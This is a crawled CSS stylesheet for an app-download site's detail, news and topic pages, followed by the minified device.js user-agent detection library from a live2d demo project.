.pagebar .npage100{background:green;color:white;}
/* 应用详细信息 */
 /*左侧 内容*/
.head-locate{padding:5px 0 10px 0;_padding:6px 0 12px 0;}
.head-locate,.head-locate a{font-size:12px;  color: #0c6fa4;}
.app-info { padding-bottom:10px;}
.app-info .app-info-i{padding:28px 0 18px 28px; display:inline-block; width:490px;}
.app-info .app-info-i .rank-img img{width:64px; height:64px;}
.app-info .app-info-i .app-info-n { margin-left:15px; height:50px; display:inline-block; margin-top:10px;float: left; width:400px; padding-bottom:20px;}
.app-info .app-info-i .app-info-n b{font-weight:bold;}
.app-info .app-info-i .app-info-n .level{display:block;margin-top:15px;}

.app-info-i .detailed-info span{ padding:5px 50px 5px 0; display:inline-block; }
.app-info-i .share{ margin-left:-4px;}
.code-right {display:inline-block; width: 180px;text-align: center;margin: 30px 16px 0 0; float:right; _margin-right:8px;}
.code-right p{padding-top: 5px;display: block;}
.down-install{width:580px;}
.down-install a.install, .down-install a.down-computer{width: 165px; height: 59px; }
.down-install a.install{ background:url(img/index/zhybtns.png) no-repeat 0 0; margin-left:28px;}
.down-install a.install:hover{background:url(img/index/zhybtns.png) no-repeat -200px 0;}
.down-install a.down-computer {background:url(img/index/zhybtns.png) no-repeat 0 -75px; margin-left:26px;}
.down-install a.down-computer:hover{background:url(img/index/zhybtns.png) no-repeat -200px -75px;}
.down-install p.else-install{display:inline-block; margin-right:40px;_margin-right:22px; float:right;}
.down-install p.else-install a{width: 135px;height: 40px;background: url(img/index/zhybtns.png) no-repeat 0 -150px;}
.screenshot{margin:0 28px; padding:28px 0;}
.screenshot .ibox {padding: 19px 23px; border:1px dashed #ccc; margin-bottom:30px;	}
.date_history {display: inline-block;width: 100%;border-top: 1px dashed #ddd;margin: 15px 0;padding: 0;}
.date_history .date_his_list {float: left;width: 95%;border-bottom: 1px dashed #ddd;padding: 5px 15px;}
.date_history .date_his_list .date_his_son {display: inline-block;margin: 0;padding: 0;width: 100%;}
.date_history .date_his_son li {float: left;width: 20%;font-size: 14px;line-height: 30px;}
.date_his_son li a.his_down{background: url(img/num.gif) no-repeat 0 -151px;display: block;width: 65px; height: 29px; margin-top:4px;}
.date_his_son li a.his_down:hover{background: url(img/num.gif) no-repeat 0 -181px;}	
.screenshot .prev,.screenshot .next{width:42px; height:50px; position:absolute;}
.screenshot .prev{background:url(img/index/roll.gif) no-repeat left 0; left:-15px; top:80px;}
.screenshot .next{background:url(img/index/roll.gif) no-repeat right 0;right:-15px; top:80px;;}
.screenshot .prev:hover{background:url(img/index/roll.gif) no-repeat left bottom; }
.screenshot .next:hover{background:url(img/index/roll.gif) no-repeat right bottom;}
.app-info .scrbg{background:#f7f7f7; width:664px; }
.screenshot .screen-img{background:#f7f7f7; margin:0 20px;  width:615px;}
.screenshot .screen-img img{display:block; margin-bottom:20px;}
.app-info .introduce{margin:0 28px; }
.app-info .introduce .in-info{ line-height:20px; color:#494949;}
.app-info .comment { margin:0 28px; padding:28px 0 0 0;}
.app-info .comment .comment-info{width:100%; border:1px solid #ccc; height:120px;resize:none;}
.app-info .comment a.sub-comment{width:150px; height:42px; background:#0d97e3; margin-top:20px; line-height:50px; text-align:center; color:#fff; font: bold 16px/42px Arial;}
.app-info .comment a.sub-comment:hover{background:#44bbfb;}
.app-info .list-comment { margin:0 28px; padding:28px 0 0 0;}
.app-info .list-comment span{ display:inline-block; line-height:30px; height:30px; margin:0 10px; }
.app-info .list-comment span.user-comment{width:100%; margin:0;}

/*右侧内容*/
.right-app-info .rank-title{width:100%; border:1px solid #ccc; border-width:0 0 1px 0; height:46px;}

/* 资讯列表 */
.consult-list {padding-bottom:30px;}
.consult-list b{font-weight:bold;}
.consult-list .cst-list{padding:25px 25px 0 25px; height:190px;}
.consult-list .cst-list h2{display:inline-block;}
.consult-list .cst-list a.cst-title{color:#666;}
.consult-list .cst-list a.cst-title:hover{color:#3097e7;}
.consult-list .cst-list .cst-img img{width:232px; height:150px;}
.consult-list .cst-list .cst-head{display:block; padding-bottom:10px;}
.consult-list .cst-list .cst-info{float:right;color:#333;height: 130px;line-height: 22px;width: 420px; display:inline-block;}


/* 资讯 详情 */
.consult-info .detail-info{margin:0 25px;}
.consult-info .share{margin-left:-5px;}
.consult-info p.hr{margin:0;}

/* 专题 */
.topics-info .topics-title{height: 50px;color: #0b87cc;line-height: 46px;font-size: 18px;display: inline-block; text-indent: 20px;}
.topics-info .topics-list {margin:10px 20px;}
.topics{height:140px; line-height:25px;}
.topics .topic-item-img img	{ width:280px; height:145px;}
.topics h3 b{font-weight:bold; font-size:16px; margin-bottom:6px; display:block;}
.topics .tpc-info{width:380px; line-height:22px;}
.topics .tpc-info .tn{height:40px; overflow:hidden;}
.tpc-info b{ font-weight:bold;}
.topics .tpc-info .apps img{width:48px; height:48px;}

/* 专题详情 */
.introduce .item-list{width:680px;  margin: 0 20px; position:relative; overflow:hidden; zoom:1;} 
.introduce .item-list a.item-ico{width:80px; margin-top:40px;}
.introduce .item-list a.item-ico img{height:48px; width:48px;}
.introduce .item-list .arrow{background:url(img/index/css.gif) no-repeat scroll -4px -866px;display:block;width: 11px;height: 19px; position:absolute; top:40px; left:71px;}
.introduce .item-list .item-info{width:558px;  border:1px solid #EAEAEA;padding:0 20px; margin-top:20px; overflow:hidden; zoom:1;}
.item-list .item-info a.item-title{ padding:20px 0 10px 0; color:#666;}
.item-list .item-info a.item-title:hover{color:#3097e7;}
.item-list .item-info .look-img img{margin-right:20px;width: 133px;height: 200px;}
.item-list .item-info .down-computer{background: url(img/index/zhybtns.png) no-repeat 0 -75px;width: 165px;
height: 59px;margin-top:18px;}
.item-list .item-info .down-computer:hover{background: url(img/index/zhybtns.png) no-repeat -200px -75px;}

/* 资讯专题 详情 */
.t-c-info .app-cnt .app-info {width:570px;}

.newlist{border:1px solid #ddd;margin-top:10px;background:#f7f7f7;}
.newlist .title{height:40px; width:100%; font-size:16px;font-weight:bold;display:block;background:#fff;color:#2C9EE2;line-height:40px;text-indent:10px;border-bottom:1px solid #ddd;}
.newlist ul{margin:0 10px 10px 10px;}
.newlist ul li{float:left;width:20%; padding: 10px 0;  overflow:hidden;}
.newlist ul li img{width:48px;height:48px;margin:0 10px; }
.newlist ul li span{width:100px;margin-right:10px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;display:inline-block; }

.tb,.tb4 {border-top:1px solid #e7e7e7/*00b9ff*/;border-bottom:0px;width:100%;}
.tb tr,.tb4 tr{border-bottom:1px solid #e7e7e7;}
.tb tr:hover{ background: #f7f7f7;}
.tb tr th,.tb4 tr th{height:36px;line-height:36px; background:#efefef;} /*navbg.gif*/
.tb tr td,.tb4 tr td{line-height:200%;text-align:center; padding:5px 0; border-bottom:1px solid #e7e7e7; text-align:center;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;word-break: keep-all;}
.tb tr td.alignleft,.tb4 tr th.alignleft{ text-align:left;}
.tb tr td.alignright,.tb4 tr th.alignright{ text-align:right;}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zhanyuzhang.github.io/lovely-cat/live2d/device.min.js
body_size: 857
content:
!function(n){function o(t){if(e[t])return e[t].exports;var r=e[t]={i:t,l:!1,exports:{}};return n[t].call(r.exports,r,r.exports,o),r.l=!0,r.exports}var e={};o.m=n,o.c=e,o.d=function(n,e,t){o.o(n,e)||Object.defineProperty(n,e,{configurable:!1,enumerable:!0,get:t})},o.n=function(n){var e=n&&n.__esModule?function(){return n.default}:function(){return n};return o.d(e,"a",e),e},o.o=function(n,o){return Object.prototype.hasOwnProperty.call(n,o)},o.p="",o(o.s=0)}([function(n,o,e){n.exports=e(1)},function(n,o,e){"use strict";o.__esModule=!0;var t,r,i,a,d,c,u,l,s,b,w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n};r=window.device,t={},window.device=t,a=window.document.documentElement,b=window.navigator.userAgent.toLowerCase(),t.macos=function(){return d("mac")},t.ios=function(){return t.iphone()||t.ipod()||t.ipad()},t.iphone=function(){return!t.windows()&&d("iphone")},t.ipod=function(){return d("ipod")},t.ipad=function(){return d("ipad")},t.android=function(){return!t.windows()&&d("android")},t.androidPhone=function(){return t.android()&&d("mobile")},t.androidTablet=function(){return t.android()&&!d("mobile")},t.blackberry=function(){return d("blackberry")||d("bb10")||d("rim")},t.blackberryPhone=function(){return t.blackberry()&&!d("tablet")},t.blackberryTablet=function(){return t.blackberry()&&d("tablet")},t.windows=function(){return d("windows")},t.windowsPhone=function(){return t.windows()&&d("phone")},t.windowsTablet=function(){return t.windows()&&d("touch")&&!t.windowsPhone()},t.fxos=function(){return(d("(mobile;")||d("(tablet;"))&&d("; rv:")},t.fxosPhone=function(){return t.fxos()&&d("mobile")},t.fxosTablet=function(){return t.fxos()&&d("tablet")},t.meego=function(){return d("meego")},t.cordova=function(){return window.cordova&&"file:"===location.protocol},t.nodeWebkit=function(){return"object"===w(window.process)},t.mobile=function(){return t.androidPhone()||t.iphone()||t.ipod()||t.windowsPhone()||t.blackberryPhone()||t.fxosPhone()||t.meego()},t.tablet=function(){return t.ipad()||t.androidTablet()||t.blackberryTablet()||t.windowsTablet()||t.fxosTablet()},t.desktop=function(){return!t.tablet()&&!t.mobile()},t.television=function(){var n,o=["googletv","viera","smarttv","internet.tv","netcast","nettv","appletv","boxee","kylo","roku","dlnadoc","roku","pov_tv","hbbtv","ce-html"];for(n=0;n<o.length;){if(d(o[n]))return!0;n++}return!1},t.portrait=function(){return window.innerHeight/window.innerWidth>1},t.landscape=function(){return window.innerHeight/window.innerWidth<1},t.noConflict=function(){return window.device=r,this},d=function(n){return-1!==b.indexOf(n)},u=function(n){var o;return o=new RegExp(n,"i"),a.className.match(o)},i=function(n){var o=null;u(n)||(o=a.className.replace(/^\s+|\s+$/g,""),a.className=o+" "+n)},s=function(n){u(n)&&(a.className=a.className.replace(" "+n,""))},t.ios()?t.ipad()?i("ios ipad tablet"):t.iphone()?i("ios iphone mobile"):t.ipod()&&i("ios ipod mobile"):t.macos()?i("macos desktop"):t.android()?i(t.androidTablet()?"android tablet":"android mobile"):t.blackberry()?i(t.blackberryTablet()?"blackberry tablet":"blackberry mobile"):t.windows()?i(t.windowsTablet()?"windows tablet":t.windowsPhone()?"windows mobile":"windows desktop"):t.fxos()?i(t.fxosTablet()?"fxos tablet":"fxos mobile"):t.meego()?i("meego mobile"):t.nodeWebkit()?i("node-webkit"):t.television()?i("television"):t.desktop()&&i("desktop"),t.cordova()&&i("cordova"),c=function(){t.landscape()?(s("portrait"),i("landscape")):(s("landscape"),i("portrait"))},l=Object.prototype.hasOwnProperty.call(window,"onorientationchange")?"orientationchange":"resize",window.addEventListener?window.addEventListener(l,c,!1):window.attachEvent?window.attachEvent(l,c):window[l]=c,c(),o.default=t,n.exports=o.default}]);